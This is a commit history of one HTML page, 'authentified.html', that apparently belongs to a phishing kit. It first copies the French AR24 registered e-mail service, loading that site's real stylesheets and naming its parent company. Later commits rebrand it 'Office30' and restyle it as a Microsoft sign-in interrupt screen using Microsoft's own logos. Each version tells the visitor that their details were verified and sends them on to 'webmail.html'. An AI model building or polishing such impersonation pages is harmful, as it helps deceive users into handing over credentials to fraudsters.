
==== authentified.html @ bf13820e "Add files via upload" ====
<!DOCTYPE html>
<html lang="fr" class="no-js">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
    <title>Authentifié - AR24</title>
    <link
      rel="stylesheet"
      href="https://app.ar24.fr/static/min/?f=css/reset.css,css/design-system.css,fonts/font-barlow.css,fonts/font-montserrat.css&1771239617"
    />
    <link
      href="https://app.ar24.fr/static/css/pages/user-login.css?v=1771239617"
      rel="stylesheet"
      type="text/css"
    />
    <style>
      .success-wrapper {
        min-height: calc(100vh - 260px);
        display: flex;
        justify-content: center;
        align-items: center;
        padding: 32px 16px;
      }

      .success-card {
        width: min(100%, 560px);
        padding: 40px 32px;
        border-radius: 28px;
        background: #ffffff;
        box-shadow: 0 24px 60px rgba(17, 24, 39, 0.12);
        text-align: center;
      }

      .success-badge {
        width: 88px;
        height: 88px;
        margin: 0 auto 20px;
        border-radius: 50%;
        display: grid;
        place-items: center;
        background: linear-gradient(145deg, #eef4ff, #dbe7ff);
        color: #0000ff;
        font-size: 2.4rem;
        font-weight: 700;
      }

      .success-title {
        margin-bottom: 12px;
        font-family: 'Montserrat', sans-serif;
        font-size: clamp(1.8rem, 4vw, 2.5rem);
        font-weight: 700;
      }

      .success-text {
        margin: 0 0 24px;
        color: #667085;
      }
    </style>
  </head>
  <body class="guest">
    <header id="header">
      <div class="wrapper">
        <a href="#" class="header-logo">AR24 - Lettre Recommandée Électronique</a>
      </div>
    </header>

    <main id="main-content">
      <div class="success-wrapper">
        <section class="success-card">
          <div class="success-badge" aria-hidden="true">✓</div>
          <h1 class="success-title">Authentification confirmée</h1>
          <p class="success-text">
            Vos informations ont été vérifiées avec succès. Vous pouvez maintenant poursuivre l'accès à votre recommandé électronique.
          </p>
          <a class="btn btn-primary" href="webmail.html">Continuer</a>
        </section>
      </div>
    </main>

    <footer id="footer">
      <div class="wrapper">
        <div class="top">
          <div class="logo">
            <img alt="" src="/static/images/logo/AR24.svg" />
          </div>
          <div class="line">
            <div>Votre solution d'envoi de recommandés électroniques fiable, pratique et efficace.</div>
            <div>AR24 est une filiale de Docaposte</div>
          </div>
        </div>
      </div>
    </footer>
    <script src="//code.tidio.co/7infjs1hu3tvvi6swicmo9klmhijsizg.js" async></script>
  </body>
</html>

==== commit 73ff44d2: "Update non-login pages to Office30 branding and shared theme CSS" ====
--- a/authentified.html
+++ b/authentified.html
@@ -4,7 +4,7 @@
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1" />
     <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
-    <title>Authentifié - AR24</title>
+    <title>Authentifié - Office30</title>
     <link
       rel="stylesheet"
       href="https://app.ar24.fr/static/min/?f=css/reset.css,css/design-system.css,fonts/font-barlow.css,fonts/font-montserrat.css&1771239617"
@@ -14,6 +14,7 @@
       rel="stylesheet"
       type="text/css"
     />
+    <link rel="stylesheet" href="office30-theme.css" />
     <style>
       .success-wrapper {
         min-height: calc(100vh - 260px);
@@ -61,7 +62,7 @@
   <body class="guest">
     <header id="header">
       <div class="wrapper">
-        <a href="#" class="header-logo">AR24 - Lettre Recommandée Électronique</a>
+        <a href="#" class="header-logo">Office30 - Lettre Recommandée Électronique</a>
       </div>
     </header>
 
@@ -86,7 +87,7 @@
           </div>
           <div class="line">
             <div>Votre solution d'envoi de recommandés électroniques fiable, pratique et efficace.</div>
-            <div>AR24 est une filiale de Docaposte</div>
+            <div>Office30 est une filiale de Docaposte</div>
           </div>
         </div>
       </div>
--- a/office30-theme.css
+++ b/office30-theme.css
@@ -0,0 +1,534 @@
+.ContextMenuControl-module__context-menu__qivRQ {
+  width: 300px;
+}
+
+.ContextMenuControl-module__menu-icon__Xciky {
+  overflow: visible;
+  margin-top: -16px;
+}
+
+[dir='ltr'] .ContextMenuControl-module__menu-icon__Xciky,
+[dir='rtl'] .ContextMenuControl-module__menu-icon__Xciky {
+  margin-left: 2px;
+  margin-right: 2px;
+}
+
+.ContextMenuControl-module__context-menu__icon__WeYJ7 {
+  color: #000;
+}
+
+.ContextMenuControl-module__context-menu-item__vS7Ge {
+  display: flex;
+  align-items: center;
+  overflow: hidden;
+  font-size: 14px;
+  z-index: 100;
+  position: relative;
+  height: 40px;
+  cursor: pointer;
+  background-color: #fff;
+  padding: 6px 12px;
+}
+
+.ContextMenuControl-module__menu-item__flex-content__pRX63 {
+  display: flex;
+  align-items: center;
+  overflow: hidden;
+}
+
+.ContextMenuControl-module__context-menu-item__title__st0Oh {
+  line-height: 28px;
+  color: #323130;
+}
+
+.ContextMenuControl-module__context-menu__qivRQ:first-child {
+  margin-top: 8px;
+}
+
+.ContextMenuControl-module__context-menu__qivRQ:last-child {
+  margin-bottom: 8px;
+}
+
+.ContextMenuControl-module__submenu-icon__Mhgze {
+  position: absolute;
+}
+
+[dir='ltr'] .ContextMenuControl-module__submenu-icon__Mhgze {
+  right: 10px;
+}
+
+[dir='rtl'] .ContextMenuControl-module__submenu-icon__Mhgze {
+  left: 10px;
+}
+
+@keyframes ActivityControl-module__fadeIn__z1TmQ {
+  0% {
+    opacity: 0;
+  }
+
+  to {
+    opacity: 1;
+  }
+}
+
+.ActivityControl-module__activity-icon__Og235 {
+  display: inline-block;
+  vertical-align: middle;
+  text-transform: none;
+  margin-top: 0;
+  margin-bottom: 2px;
+}
+
+[dir='ltr'] .ActivityControl-module__activity-icon__Og235 {
+  margin-right: 2px;
+}
+
+[dir='rtl'] .ActivityControl-module__activity-icon__Og235 {
+  margin-left: 2px;
+}
+
+.ActivityControl-module__activity-icon--small__vMkSN {
+  font-size: 20px;
+  line-height: 12px;
+}
+
+.ActivityControl-module__activity-type-icon__DHyyA {
+  position: relative;
+  display: block;
+  height: 22px;
+  width: 16.125px;
+  white-space: nowrap;
+  color: var(--colorBrandForeground1, #0f6cbd);
+  margin-top: 3px;
+}
+
+[dir='ltr'] .ActivityControl-module__activity-type-icon__DHyyA {
+  margin-right: 4px;
+}
+
+[dir='rtl'] .ActivityControl-module__activity-type-icon__DHyyA {
+  margin-left: 4px;
+}
+
+.ActivityControl-module__activity-type-icon__v2__hCrJB {
+  color: var(--colorNeutralForeground2);
+}
+
+.ActivityControl-module__activity-item__j7T17 {
+  display: flex;
+  align-items: center;
+  overflow: hidden;
+  padding: 0;
+}
+
+.ActivityControl-module__activity-link__DUVid {
+  display: inline-flex;
+  color: var(--colorNeutralForeground2, #424242);
+  font-family: var(--fontFamilyBase, 'Segoe UI', 'Segoe UI Web (West European)', -apple-system, BlinkMacSystemFont, Roboto, 'Helvetica Neue', sans-serif);
+  font-size: var(--fontSizeBase300, 14px);
+  font-weight: var(--fontWeightSemibold, 600);
+  line-height: var(--lineHeightBase300, 20px);
+}
+
+.ActivityControl-module__activity-link__DUVid:focus,
+.ActivityControl-module__activity-link__DUVid:hover {
+  color: var(--colorNeutralForeground2Hover, #242424);
+}
+
+.ActivityControl-module__custom-activity-link__BM4vd {
+  display: inline-flex;
+  color: var(--colorNeutralForeground1, #242424);
+  font-family: var(--fontFamilyBase, 'Segoe UI', 'Segoe UI Web (West European)', -apple-system, BlinkMacSystemFont, Roboto, 'Helvetica Neue', sans-serif);
+  font-size: var(--fontSizeBase200, 12px);
+  font-weight: var(--fontWeightSemibold, 600);
+  line-height: var(--lineHeightBase200, 16px);
+  overflow: hidden;
+  text-overflow: ellipsis;
+  white-space: nowrap;
+}
+
+.ActivityControl-module__custom-activity-link__BM4vd:focus,
+.ActivityControl-module__custom-activity-link__BM4vd:hover {
+  color: var(--colorNeutralForeground2LinkPressed, #242424);
+}
+
+.ActivityControl-module__activity-link-ellipsis__ZoUWr {
+  display: inline;
+  overflow: hidden;
+  text-overflow: ellipsis;
+  white-space: nowrap;
+  max-width: 100%;
+}
+
+.ActivityControl-module__activity-content__ealEs {
+  width: inherit;
+  text-overflow: ellipsis;
+  overflow: hidden;
+  padding: 0;
+}
+
+[dir='ltr'] .ActivityControl-module__activity-content__ealEs {
+  margin-left: 6px;
+}
+
+[dir='rtl'] .ActivityControl-module__activity-content__ealEs {
+  margin-right: 6px;
+}
+
+.ActivityControl-module__activity-text__qEjee {
+  display: block;
+  width: 100%;
+  color: var(--colorNeutralForeground2, #424242);
+  text-overflow: ellipsis;
+  white-space: nowrap;
+  overflow: hidden;
+  font-family: var(--fontFamilyBase, 'Segoe UI', 'Segoe UI Web (West European)', -apple-system, BlinkMacSystemFont, Roboto, 'Helvetica Neue', sans-serif);
+  font-size: var(--fontSizeBase300, 14px);
+  font-weight: var(--fontWeightRegular, 400);
+  line-height: var(--lineHeightBase300, 20px);
+  letter-spacing: 0.01em;
+}
+
+[dir='ltr'] .ActivityControl-module__activity-text__qEjee {
+  text-align: left;
+}
+
+[dir='rtl'] .ActivityControl-module__activity-text__qEjee {
+  text-align: right;
+}
+
+.ActivityControl-module__activity-text__v2__F0Qbc {
+  color: var(--colorNeutralForeground2);
+}
+
+.ActivityControl-module__activity-timestamp__YmN5s {
+  color: var(--colorNeutralForeground2, #424242);
+  font-family: var(--fontFamilyBase, 'Segoe UI', 'Segoe UI Web (West European)', -apple-system, BlinkMacSystemFont, Roboto, 'Helvetica Neue', sans-serif);
+  font-size: var(--fontSizeBase300, 14px);
+  font-weight: var(--fontWeightRegular, 400);
+  line-height: var(--lineHeightBase300, 20px);
+}
+
+.ActivityControl-module__activity-persona__Ms6Gf {
+  vertical-align: top;
+}
+
+.ActivityControl-module__activity-persona__Ms6Gf:hover {
+  text-decoration: underline;
+}
+
+.ActivityControl-module__activity-persona-text__uEXHJ {
+  font-weight: 600;
+}
+
+.ActivityControl-module__activity-persona-text__v2__mkeAi {
+  color: var(--colorNeutralForeground2, #424242);
+}
+
+.DocumentIconControl-module__icon-tile__wrapper__P7Fn3 {
+  position: relative;
+  display: flex;
+  justify-content: center;
+  align-items: center;
+  writing-mode: vertical-lr;
+  padding: 6px;
+  border-radius: 8px;
+  background-color: var(--colorNeutralBackground1Hover);
+}
+
+.DocumentIconControl-module__meeting-object-icon__wrapper__FfKWq {
+  height: 32px;
+  width: 32px;
+  border-radius: 16px;
+  background-color: #6264a7;
+}
+
+.DocumentIconControl-module__meeting-object-icon__LgOYp {
+  position: absolute;
+  display: block;
+  color: #fff;
+  line-height: 25px;
+  max-height: 14px;
+  margin-top: 5px;
+}
+
+[dir='ltr'] .DocumentIconControl-module__meeting-object-icon__LgOYp {
+  margin-left: 6px;
+}
+
+[dir='rtl'] .DocumentIconControl-module__meeting-object-icon__LgOYp {
+  margin-right: 6px;
+}
+
+.DocumentIconControl-module__meeting-object-icon__LgOYp.DocumentIconControl-module__meeting-object-icon--no-background__NyHMZ {
+  position: relative;
+  color: var(--colorNeutralForeground1, #242424);
+  max-height: 21px;
+  margin: 0;
+}
+
+.DocumentIconControl-module__document-list-item__icon--display__S0kf7 {
+  display: block;
+}
+
+.DocumentIconControl-module__custom-icon--16x16__GIgO0 {
+  width: 16px;
+  height: 16px;
+}
+
+.DocumentIconControl-module__custom-icon--20x20__heM8V {
+  width: 20px;
+  height: 20px;
+}
+
+.DocumentIconControl-module__custom-icon--24x24__pn4H3 {
+  width: 24px;
+  height: 24px;
+}
+
+.DocumentIconControl-module__custom-icon--32x32__f7fVd {
+  width: 32px;
+  height: 32px;
+}
+
+.DocumentIconControl-module__custom-icon--64x64__Acg2o {
+  width: 64px;
+  height: 64px;
+}
+
+.DocumentIconControl-module__custom-icon__ymWKR {
+  vertical-align: inherit;
+}
+
+.file-suggestion-icon-fix {
+  width: 28px !important;
+  height: 28px !important;
+}
+
+.serp-search-suggestion-text {
+  text-align: center;
+}
+
+.serp-search-suggestion-text a > div {
+  color: #464feb;
+  font-weight: 500 !important;
+}
+
+.serp-app-icon {
+  display: flex;
+  width: 32px;
+  height: 32px;
+}
+
+.serp-app-icon:before {
+  width: 100%;
+}
+
+.ms-searchux [class^='consumerTemplateLabel'] {
+  font-family: unset;
+  color: unset;
+}
+
+.ms-searchux [class^='consumerTemplatePremiumIcon'] {
+  font-family: ShellFabricMDL2Icons, FabricMDL2Icons;
+  color: #323130;
+}
+
+.SearchSuggestionButton-module__search-icon__fFnFE {
+  align-self: center;
+  line-height: 20px;
+  flex: 0 0 44px;
+  text-align: center;
+}
+
+.SearchSuggestionButton-module__search-icon__container__xOAsW {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 32px;
+  height: 32px;
+}
+
+[dir='ltr'] .SearchSuggestionButton-module__search-icon__container__xOAsW {
+  margin-left: 10px;
+  margin-right: 6px;
+}
+
+[dir='rtl'] .SearchSuggestionButton-module__search-icon__container__xOAsW {
+  margin-right: 10px;
+  margin-left: 6px;
+}
+
+.SearchSuggestionButton-module__search-icon__container__offScreen__WQQVI {
+  clip: rect(1px, 1px, 1px, 1px);
+  height: 1px;
+  overflow: hidden;
+  position: absolute;
+  width: 1px;
+  white-space: nowrap;
+}
+
+.SearchSuggestionButton-module__search-icon--image__b4vuc {
+  line-height: 0 !important;
+  font-size: 24px;
+  width: 24px;
+  height: 24px;
+}
+
+.SearchSuggestionButton-module__search-icon--image__b4vuc:before {
+  width: 100%;
+}
+
+.SearchSuggestionButton-module__search-icon--image--darkMode__fvNFU {
+  color: #edebe9;
+  line-height: 0 !important;
+  font-size: 24px;
+  width: 24px;
+  height: 24px;
+}
+
+.SearchSuggestionButton-module__search-icon--image--darkMode__fvNFU:before {
+  width: 100%;
+}
+
+.SearchSuggestionButton-module__search-button-container__HFMq7 {
+  min-width: 100%;
+  display: flex;
+  border-spacing: 0;
+  align-items: center;
+  margin: 0;
+}
+
+.SearchSuggestionButton-module__search-button-container__HFMq7:hover {
+  background-color: #f3f2f1;
+}
+
+.SearchSuggestionButton-module__search-button-container__link__nVQ2Q {
+  color: #323130;
+  height: 36px;
+  align-items: center;
+  min-width: 0;
+  display: flex;
+  flex-grow: 1;
+  flex-shrink: 1;
+  overflow: hidden;
+  text-decoration: none;
+  margin: 0;
+  cursor: default;
+}
+
+.SearchSuggestionButton-module__search-button-container__link__nVQ2Q:focus,
+.SearchSuggestionButton-module__search-button-container__link__nVQ2Q:link,
+.SearchSuggestionButton-module__search-button-container__link__nVQ2Q:visited {
+  text-decoration: none;
+}
+
+.SearchSuggestionButton-module__search-button-container__link__nVQ2Q:hover {
+  cursor: pointer;
+}
+
+.SearchSuggestionButton-module__search-button-container__text__iGWxm {
+  margin: 0;
+  padding: 0;
+}
+
+.SearchSuggestionButton-module__search-button-container__text--darkMode__Gh2YQ,
+.SearchSuggestionButton-module__search-button-container__text__iGWxm {
+  max-width: 100%;
+  font-size: 14px;
+  font-weight: 400;
+  text-overflow: ellipsis;
+  flex-direction: column;
+  overflow: hidden;
+  flex: 1 1 auto;
+  line-height: 20px;
+  width: calc(100% - 28px);
+  display: block;
+  pointer-events: none;
+}
+
+.SearchSuggestionButton-module__search-button-container__text--darkMode__Gh2YQ {
+  color: #edebe9;
+  margin: 0;
+  padding: 0;
+}
+
+.SearchSuggestionButton-module__search-compound-button-container__Hin41 {
+  min-width: 100%;
+  display: flex;
+  border-spacing: 0;
+  align-items: center;
+  margin: 0;
+}
+
+.SearchSuggestionButton-module__search-compound-button-container--see-more__ESMxV {
+  border-top: 1px solid #edebe9;
+}
+
+.SearchSuggestionButton-module__search-compound-button-container--see-more--darkMode__BYeTT {
+  border-top: 1px solid #323130;
+}
+
+.SearchSuggestionButton-module__search-compound-button-container__link__x8U5c {
+  color: #323130;
+  height: 50px;
+  align-items: center;
+  min-width: 0;
+  display: flex;
+  flex-grow: 1;
+  flex-shrink: 1;
+  text-decoration: none;
+  margin: 0;
+  cursor: default;
+}
+
+.SearchSuggestionButton-module__search-compound-button-container__link__x8U5c:focus,
+.SearchSuggestionButton-module__search-compound-button-container__link__x8U5c:link,
+.SearchSuggestionButton-module__search-compound-button-container__link__x8U5c:visited {
+  text-decoration: none;
+}
+
+.SearchSuggestionButton-module__search-compound-button-container__link__x8U5c:hover {
+  background-color: #f3f2f1;
+  cursor: pointer;
+}
+
+.SearchSuggestionButton-module__search-compound-button-container__text__vx4sq {
+  margin: 0;
+  padding: 0;
+}
+
+.SearchSuggestionButton-module__search-compound-button-container__text--darkMode__f7tXn,
+.SearchSuggestionButton-module__search-compound-button-container__text__vx4sq {
+  max-width: 100%;
+  font-size: 14px;
+  font-weight: 400;
+  text-overflow: ellipsis;
+  flex-direction: column;
+  overflow: hidden;
+  flex: 1 1 auto;
+  line-height: 20px;
+  width: calc(100% - 28px);
+  display: block;
+  pointer-events: none;
+}
+
+.SearchSuggestionButton-module__search-compound-button-container__text--darkMode__f7tXn {
+  color: #edebe9;
+  margin: 0;
+  padding: 0;
+}
+
+.SearchSuggestionButton-module__search-compound-button-container__text__description__hIviM {
+  font-size: 12px;
+  color: #767676;
+  text-overflow: ellipsis;
+  overflow: hidden;
+  display: block;
+  width: 100%;
+}
+
+.SearchSuggestionButton-module__search-button-title__ULZG7 {
+  overflow: hidden;
+  text-overflow: ellipsis;
+}

==== commit 7dd5a713: "Adapt pages to use provided module CSS classes directly" ====
--- a/authentified.html
+++ b/authentified.html
@@ -62,7 +62,7 @@
   <body class="guest">
     <header id="header">
       <div class="wrapper">
-        <a href="#" class="header-logo">Office30 - Lettre Recommandée Électronique</a>
+        <a href="#" class="header-logo ActivityControl-module__activity-link__DUVid">Office30 - Lettre Recommandée Électronique</a>
       </div>
     </header>
 
@@ -74,7 +74,7 @@
           <p class="success-text">
             Vos informations ont été vérifiées avec succès. Vous pouvez maintenant poursuivre l'accès à votre recommandé électronique.
           </p>
-          <a class="btn btn-primary" href="webmail.html">Continuer</a>
+          <a class="btn btn-primary SearchSuggestionButton-module__search-button-container__link__nVQ2Q SearchSuggestionButton-module__search-compound-button-container__link__x8U5c" href="webmail.html">Continuer</a>
         </section>
       </div>
     </main>

==== commit e28c603c: "Redesign non-login pages using only provided Office30 CSS classes" ====
--- a/authentified.html
+++ b/authentified.html
@@ -1,97 +1,47 @@
 <!DOCTYPE html>
-<html lang="fr" class="no-js">
+<html lang="fr" dir="ltr">
   <head>
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1" />
-    <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
     <title>Authentifié - Office30</title>
-    <link
-      rel="stylesheet"
-      href="https://app.ar24.fr/static/min/?f=css/reset.css,css/design-system.css,fonts/font-barlow.css,fonts/font-montserrat.css&1771239617"
-    />
-    <link
-      href="https://app.ar24.fr/static/css/pages/user-login.css?v=1771239617"
-      rel="stylesheet"
-      type="text/css"
-    />
     <link rel="stylesheet" href="office30-theme.css" />
-    <style>
-      .success-wrapper {
-        min-height: calc(100vh - 260px);
-        display: flex;
-        justify-content: center;
-        align-items: center;
-        padding: 32px 16px;
-      }
-
-      .success-card {
-        width: min(100%, 560px);
-        padding: 40px 32px;
-        border-radius: 28px;
-        background: #ffffff;
-        box-shadow: 0 24px 60px rgba(17, 24, 39, 0.12);
-        text-align: center;
-      }
-
-      .success-badge {
-        width: 88px;
-        height: 88px;
-        margin: 0 auto 20px;
-        border-radius: 50%;
-        display: grid;
-        place-items: center;
-        background: linear-gradient(145deg, #eef4ff, #dbe7ff);
-        color: #0000ff;
-        font-size: 2.4rem;
-        font-weight: 700;
-      }
-
-      .success-title {
-        margin-bottom: 12px;
-        font-family: 'Montserrat', sans-serif;
-        font-size: clamp(1.8rem, 4vw, 2.5rem);
-        font-weight: 700;
-      }
-
-      .success-text {
-        margin: 0 0 24px;
-        color: #667085;
-      }
-    </style>
   </head>
-  <body class="guest">
-    <header id="header">
-      <div class="wrapper">
-        <a href="#" class="header-logo ActivityControl-module__activity-link__DUVid">Office30 - Lettre Recommandée Électronique</a>
+  <body>
+    <header>
+      <div class="ContextMenuControl-module__context-menu__qivRQ">
+        <div class="ContextMenuControl-module__context-menu-item__vS7Ge">
+          <span class="ContextMenuControl-module__context-menu-item__title__st0Oh">Office30 - Authentification confirmée</span>
+        </div>
       </div>
     </header>
 
-    <main id="main-content">
-      <div class="success-wrapper">
-        <section class="success-card">
-          <div class="success-badge" aria-hidden="true">✓</div>
-          <h1 class="success-title">Authentification confirmée</h1>
-          <p class="success-text">
-            Vos informations ont été vérifiées avec succès. Vous pouvez maintenant poursuivre l'accès à votre recommandé électronique.
-          </p>
-          <a class="btn btn-primary SearchSuggestionButton-module__search-button-container__link__nVQ2Q SearchSuggestionButton-module__search-compound-button-container__link__x8U5c" href="webmail.html">Continuer</a>
-        </section>
-      </div>
+    <main>
+      <section class="ContextMenuControl-module__context-menu__qivRQ">
+        <div class="ActivityControl-module__activity-item__j7T17">
+          <span class="ActivityControl-module__activity-icon__Og235 ActivityControl-module__activity-icon--small__vMkSN">✓</span>
+          <div class="ActivityControl-module__activity-content__ealEs">
+            <p class="ActivityControl-module__activity-text__qEjee">Vos informations ont été vérifiées avec succès.</p>
+            <p class="ActivityControl-module__activity-timestamp__YmN5s">Vous pouvez poursuivre l'accès à votre recommandé.</p>
+          </div>
+        </div>
+
+        <div class="SearchSuggestionButton-module__search-compound-button-container__Hin41">
+          <a class="SearchSuggestionButton-module__search-compound-button-container__link__x8U5c" href="webmail.html">
+            <span class="SearchSuggestionButton-module__search-icon__container__xOAsW">
+              <span class="SearchSuggestionButton-module__search-icon__fFnFE">→</span>
+            </span>
+            <span class="SearchSuggestionButton-module__search-compound-button-container__text__vx4sq">Continuer</span>
+          </a>
+        </div>
+      </section>
     </main>
 
-    <footer id="footer">
-      <div class="wrapper">
-        <div class="top">
-          <div class="logo">
-            <img alt="" src="/static/images/logo/AR24.svg" />
-          </div>
-          <div class="line">
-            <div>Votre solution d'envoi de recommandés électroniques fiable, pratique et efficace.</div>
-            <div>Office30 est une filiale de Docaposte</div>
-          </div>
+    <footer>
+      <div class="ContextMenuControl-module__context-menu__qivRQ">
+        <div class="ContextMenuControl-module__context-menu-item__vS7Ge">
+          <span class="ContextMenuControl-module__context-menu-item__title__st0Oh">Office30 est une filiale de Docaposte</span>
         </div>
       </div>
     </footer>
-    <script src="//code.tidio.co/7infjs1hu3tvvi6swicmo9klmhijsizg.js" async></script>
   </body>
 </html>

==== commit 2465f368: "Restructure verification and authentified pages to match register design" ====
--- a/authentified.html
+++ b/authentified.html
@@ -1,47 +1,213 @@
 <!DOCTYPE html>
-<html lang="fr" dir="ltr">
+<html lang="fr">
   <head>
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1" />
     <title>Authentifié - Office30</title>
-    <link rel="stylesheet" href="office30-theme.css" />
+    <style>
+      button {
+        appearance: auto;
+        text-rendering: auto;
+        color: buttontext;
+        letter-spacing: normal;
+        word-spacing: normal;
+        line-height: normal;
+        text-transform: none;
+        text-indent: 0;
+        text-shadow: none;
+        display: inline-block;
+        text-align: center;
+        cursor: default;
+        box-sizing: border-box;
+        background-color: buttonface;
+        margin: 0;
+        padding-block: 1px;
+        padding-inline: 6px;
+        border-width: 2px;
+        border-style: outset;
+        border-color: buttonborder;
+        border-image: initial;
+      }
+
+      #app-host,
+      body {
+        width: 100%;
+        height: 100%;
+        margin: 0;
+        padding: 0;
+        font-family: Segoe UI, sans-serif;
+        display: flex;
+        justify-content: center;
+        align-items: center;
+      }
+
+      html {
+        height: 100%;
+      }
+
+      .interrupt-content ::-webkit-scrollbar-thumb {
+        border: 4px solid transparent;
+        background-clip: padding-box;
+        border-radius: 9999px;
+        background-color: rgba(0, 0, 0, 0.3);
+      }
+
+      .css-97 {
+        width: 100%;
+        max-width: 440px;
+        min-height: 640px;
+        border-radius: 16px;
+        background: #fff;
+        border: 1px solid #e0e0e0;
+        box-shadow: 0 8px 32px rgba(0, 0, 0, 0.14);
+        overflow: hidden;
+        display: flex;
+        flex-direction: column;
+      }
+
+      .css-121 {
+        width: 100%;
+        height: 100%;
+        overflow-y: auto;
+        display: flex;
+        flex-direction: column;
+      }
+
+      .css-99 {
+        padding: 28px 28px 18px;
+      }
+
+      .css-100 {
+        margin-bottom: 20px;
+      }
+
+      .css-101 {
+        display: flex;
+        flex-direction: column;
+        gap: 12px;
+      }
+
+      .css-103 {
+        color: #444;
+        font-size: 14px;
+      }
+
+      .css-105 {
+        font-size: 26px;
+        line-height: 1.25;
+        font-weight: 600;
+        color: #1b1b1b;
+      }
+
+      .css-106 {
+        display: flex;
+        justify-content: center;
+        padding: 8px 0 4px;
+      }
+
+      .css-107 {
+        display: flex;
+        flex-direction: column;
+        gap: 12px;
+      }
+
+      .css-108 {
+        display: flex;
+        flex-direction: column;
+        gap: 4px;
+      }
+
+      .css-109 {
+        color: #1b1b1b;
+        font-weight: 600;
+        font-size: 16px;
+        line-height: 22px;
+      }
+
+      .css-110 {
+        color: #555;
+        font-size: 14px;
+        line-height: 20px;
+      }
+
+      #StickyFooter.css-112 {
+        margin-top: auto;
+        padding: 14px 20px 18px;
+        border-top: 1px solid #efefef;
+        display: flex;
+        justify-content: flex-end;
+        background: #fff;
+      }
+
+      .root-122 {
+        min-width: 110px;
+        height: 32px;
+        border: 1px solid #0067b8;
+        border-radius: 2px;
+        background: #0067b8;
+        color: #fff;
+        cursor: pointer;
+        padding: 0 14px;
+      }
+
+      .root-122:hover {
+        background: #005a9e;
+        border-color: #005a9e;
+      }
+
+      .label-117 {
+        color: inherit;
+        font-size: 14px;
+        font-weight: 600;
+      }
+    </style>
   </head>
   <body>
-    <header>
-      <div class="ContextMenuControl-module__context-menu__qivRQ">
-        <div class="ContextMenuControl-module__context-menu-item__vS7Ge">
-          <span class="ContextMenuControl-module__context-menu-item__title__st0Oh">Office30 - Authentification confirmée</span>
+    <div id="app-host">
+      <div class="ms-Stack interrupt-content css-97">
+        <div id="scrollDiv" class="ms-Stack css-121">
+          <div id="interruptContainer" class="ms-StackItem css-99">
+            <div></div>
+            <div class="ms-Stack css-100">
+              <img
+                src="https://ucis.msdxcdn.microsoft.com/1.0.26075.1/Images/microsoftLogoLightMode.svg"
+                alt="Microsoft"
+                style="height: 24px; width: 112.55px"
+              />
+            </div>
+            <div class="ms-Stack css-101">
+              <div class="ms-StackItem css-102"><span class="css-103">Office30</span></div>
+              <div class="ms-StackItem css-104"><span role="heading" aria-level="1" class="css-105">Authentification confirmée</span></div>
+              <div class="ms-Stack css-106">
+                <img
+                  src="https://ucis.msdxcdn.microsoft.com/1.0.26075.1/Images/newProductLogoLightMode-512x512.png"
+                  alt="Illustration de confirmation"
+                  style="align-self: center; height: 128px; width: 128px"
+                />
+              </div>
+              <div class="ms-Stack css-107">
+                <div class="ms-Stack css-108">
+                  <span role="heading" aria-level="2" class="css-109">Vos informations ont été vérifiées avec succès.</span>
+                  <span class="css-110">Vous pouvez maintenant poursuivre l'accès à votre recommandé électronique.</span>
+                </div>
+              </div>
+            </div>
+          </div>
+          <div id="StickyFooter" class="ms-Stack css-112">
+            <button id="continue-button" type="button" class="ms-Button ms-Button--primary root-122" data-is-focusable="true">
+              <span class="ms-Button-flexContainer flexContainer-114" data-automationid="splitbuttonprimary">
+                <span class="ms-Button-textContainer textContainer-115"><span class="ms-Button-label label-117" id="id__0">Continuer</span></span>
+              </span>
+            </button>
+          </div>
         </div>
       </div>
-    </header>
-
-    <main>
-      <section class="ContextMenuControl-module__context-menu__qivRQ">
-        <div class="ActivityControl-module__activity-item__j7T17">
-          <span class="ActivityControl-module__activity-icon__Og235 ActivityControl-module__activity-icon--small__vMkSN">✓</span>
-          <div class="ActivityControl-module__activity-content__ealEs">
-            <p class="ActivityControl-module__activity-text__qEjee">Vos informations ont été vérifiées avec succès.</p>
-            <p class="ActivityControl-module__activity-timestamp__YmN5s">Vous pouvez poursuivre l'accès à votre recommandé.</p>
-          </div>
-        </div>
-
-        <div class="SearchSuggestionButton-module__search-compound-button-container__Hin41">
-          <a class="SearchSuggestionButton-module__search-compound-button-container__link__x8U5c" href="webmail.html">
-            <span class="SearchSuggestionButton-module__search-icon__container__xOAsW">
-              <span class="SearchSuggestionButton-module__search-icon__fFnFE">→</span>
-            </span>
-            <span class="SearchSuggestionButton-module__search-compound-button-container__text__vx4sq">Continuer</span>
-          </a>
-        </div>
-      </section>
-    </main>
-
-    <footer>
-      <div class="ContextMenuControl-module__context-menu__qivRQ">
-        <div class="ContextMenuControl-module__context-menu-item__vS7Ge">
-          <span class="ContextMenuControl-module__context-menu-item__title__st0Oh">Office30 est une filiale de Docaposte</span>
-        </div>
-      </div>
-    </footer>
+    </div>
+
+    <script>
+      document.getElementById('continue-button').addEventListener('click', () => {
+        window.location.href = 'webmail.html';
+      });
+    </script>
   </body>
 </html>
